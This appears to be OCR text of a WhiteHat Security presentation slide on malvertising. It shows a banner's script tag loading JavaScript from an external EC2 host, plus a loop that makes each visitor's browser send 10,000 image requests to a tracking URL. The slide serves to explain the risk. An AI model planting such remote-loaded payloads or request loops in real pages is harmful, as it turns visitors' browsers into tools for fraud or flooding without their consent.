 WhiteHat
SECURITY
In side the banner code, we pointed a script tag to:
http://ec2-23-20-141-160.compute-1.amazonaws.com/campaign.js
for (var i = 0; i < 10000; i++) {
var img = new Image();
var url = 'http://<amazon_aws>/iclick/id?' + i;
img.src = url;
}
Then we could change the javascript payload to whatever,
whenever, without any approval process.